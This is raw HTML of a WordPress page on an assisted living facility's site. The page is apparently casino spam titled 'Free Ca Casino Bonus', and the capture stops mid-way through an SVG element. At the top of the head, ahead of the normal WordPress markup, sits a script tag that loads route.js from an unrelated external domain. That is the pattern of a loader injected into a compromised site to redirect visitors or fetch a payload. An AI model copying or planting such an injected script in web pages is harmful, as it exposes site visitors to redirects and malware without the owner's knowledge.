

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardsongroupsclq.com/free-ca-casino-bonus/
body_size: 21343
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Richardson Group SCQL - Where Life is Just Beginning</title>
	<meta name="description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<link rel="canonical" href="https://richardsongroupsclq.com/free-ca-casino-bonus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Richardson Group SCQL - Where Life is Just Beginning" />
	<meta property="og:description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<meta property="og:url" content="https://richardsongroupsclq.com/free-ca-casino-bonus/" />
	<meta property="article:published_time" content="2022-07-05T04:28:01+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://richardsongroupsclq.com/#organization","name":"The Richardson Group Senior Citizen Living Quarters, Inc","url":"https://richardsongroupsclq.com/","sameAs":["https://www.linkedin.com/in/diane-richardson-51ba6313"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://richardsongroupsclq.com/#/schema/logo/image/","url":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","contentUrl":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","width":600,"height":286,"caption":"The Richardson Group Senior Citizen Living Quarters, Inc"},"image":{"@id":"https://richardsongroupsclq.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://richardsongroupsclq.com/#website","url":"https://richardsongroupsclq.com/","name":"","description":"","publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://richardsongroupsclq.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://richardsongroupsclq.com/free-ca-casino-bonus/#webpage","url":"https://richardsongroupsclq.com/free-ca-casino-bonus/","name":"Richardson Group SCQL - Where Life is Just Beginning","isPartOf":{"@id":"https://richardsongroupsclq.com/#website"},"datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","description":"Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!","breadcrumb":{"@id":"https://richardsongroupsclq.com/free-ca-casino-bonus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://richardsongroupsclq.com/free-ca-casino-bonus/"]}]},{"@type":"BreadcrumbList","@id":"https://richardsongroupsclq.com/free-ca-casino-bonus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://richardsongroupsclq.com/"},{"@type":"ListItem","position":2,"name":"Free Ca Casino Bonus"}]},{"@type":"Article","@id":"https://richardsongroupsclq.com/free-ca-casino-bonus/#article","isPartOf":{"@id":"https://richardsongroupsclq.com/free-ca-casino-bonus/#webpage"},"author":{"name":"","@id":""},"headline":"Free Ca Casino Bonus","datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://richardsongroupsclq.com/free-ca-casino-bonus/#webpage"},"wordCount":2974,"publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardsongroupsclq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardsongroupsclq.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardsongroupsclq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardsongroupsclq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/bootstrap.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-basic-style-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='multipurpose-corporate-basic-style-inline-css' type='text/css'>
.copyright{text-align: center;}.social-media i{font-size: px;}body{max-width: 100%;}.footersec{background-color: ;}.copyright{background-color: ;}.logo h1 a, .logo p a{font-size: 28px;}.logo p{font-size: 12px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/fontawesome-all.css?ver=6.0.11' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=78442573" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .n-uc-F78oAcbweCFc{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-zsc815j9tniI{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-LUA45PTu5BxG{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-HYed5LSwBrQv{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-M5y8qL3jUaAU{padding:0px 0px 0px 0px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11' id='multipurpose-corporate-custom-jquery-js'></script>
<link rel="https://api.w.org/" href="https://richardsongroupsclq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardsongroupsclq.com/wp-json/wp/v2/posts/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardsongroupsclq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardsongroupsclq.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardsongroupsclq.com/?p=633' />
<link rel="alternate" type="application/json+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Ffree-ca-casino-bonus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Ffree-ca-casino-bonus%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d2bce2; }
</style>
	<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r-150x150.png" sizes="32x32" />
<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
<meta name="msapplication-TileImage" content="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-227 .entry-title{
	display:none !important;
}

span.credit-link.text-right {
display: none;
}

		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=78442573" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":250,"sliderWidth":1200,"sliderHeight":250,"slideWidth":1200,"slideHeight":250},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":250,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":146,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":66,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":3000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-633 single-format-standard custom-background wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 